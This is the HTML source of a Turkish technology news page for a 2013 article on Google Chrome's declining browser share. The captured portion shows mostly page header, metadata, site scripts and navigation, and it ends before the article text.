

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/google-chrome-dususte/
body_size: 18966
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="ec7a034d2f3cbf80b4398c37-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Google Chrome düşüşte</title><meta name="description" content="?nternet taray?c? sektöründe k?yas?ya bir çeki?me devam ederken Internet Explorer ezici liderli?ini halen sürdürmekte. Daha çok bilinçli kullan?c?lar?n"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/google-chrome-dususte/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Google Chrome düşüşte" /><meta property="og:description" content="?nternet taray?c? sektöründe k?yas?ya bir çeki?me devam ederken Internet Explorer ezici liderli?ini halen sürdürmekte. Daha çok bilinçli kullan?c?lar?n" /><meta property="og:url" content="https://www.teknoindex.com/google-chrome-dususte/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="Google Chrome" /><meta property="article:tag" content="istatistik" /><meta property="article:tag" content="tarayıcı" /><meta property="article:section" content="Internet" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2013/11/Google-Chrome.png" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2013/11/Google-Chrome.png" /><meta property="og:image:width" content="468" /><meta property="og:image:height" content="322" /><meta property="og:image:alt" content="Google Chrome düşüşte" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2013-11-04T07:25:54+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Google Chrome düşüşte" /><meta name="twitter:description" content="?nternet taray?c? sektöründe k?yas?ya bir çeki?me devam ederken Internet Explorer ezici liderli?ini halen sürdürmekte. Daha çok bilinçli kullan?c?lar?n" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2013/11/Google-Chrome.png" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2013/11/Google-Chrome.png","url":"https://www.teknoindex.com/wp-content/uploads/2013/11/Google-Chrome.png","width":"468","height":"322","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/google-chrome-dususte/#webpage","url":"https://www.teknoindex.com/google-chrome-dususte/","name":"Google Chrome d\u00fc\u015f\u00fc\u015fte","datePublished":"2013-11-04T07:25:54+03:00","dateModified":"2013-11-04T07:25:54+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2013/11/Google-Chrome.png"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/google-chrome-dususte/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769768975","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769768975","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Google Chrome d\u00fc\u015f\u00fc\u015fte","datePublished":"2013-11-04T07:25:54+03:00","dateModified":"2013-11-04T07:25:54+03:00","articleSection":"Internet","author":{"@id":"https://www.teknoindex.com/google-chrome-dususte/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"?nternet taray?c? sekt\u00f6r\u00fcnde k?yas?ya bir \u00e7eki?me devam ederken Internet Explorer ezici liderli?ini halen s\u00fcrd\u00fcrmekte. Daha \u00e7ok bilin\u00e7li kullan?c?lar?n","name":"Google Chrome d\u00fc\u015f\u00fc\u015fte","@id":"https://www.teknoindex.com/google-chrome-dususte/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/google-chrome-dususte/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2013/11/Google-Chrome.png"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/google-chrome-dususte/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Google Chrome düşüşte yorum akışı" href="https://www.teknoindex.com/google-chrome-dususte/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fgoogle-chrome-dususte%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fgoogle-chrome-dususte%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/cf11b9e244bd5a4f22f1b4a335865824.css?ver=1f201" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2013/11/Google-Chrome.png"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/4339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=4339' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-4339 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/ipad-air-satisa-sunuldu/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/ipad-air-satisa-sunuldu/"></a><div class="pg-content"><div class="pg-col pg-info-col"><h4 class="pg-title">iPad Air satışa sunuldu</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/bill-gatesten-yeni-ceo-icin-aciklamalar/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/bill-gatesten-yeni-ceo-icin-aciklamalar/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/bill_gates-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/bill_gates-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/11/bill_gates-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Bill Gates'ten yeni CEO için açıklamalar</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/turkiyede-15-yas-alti-sosyal-medya-yasagi-uygulanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/turkiyede-15-yas-alti-sosyal-200x150.avif" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Türkiye&#039;de 15 Yaş Altı Sosyal Medya Yasağı Uygulanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/turkiyede-15-yas-alti-sosyal-200x150.avif 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/turkiyede-15-yas-alti-sosyal-360x270.avif 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Türkiye&#8217;de 15 Yaş Altı Sosyal Medya Yasağı Uygulanacak...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
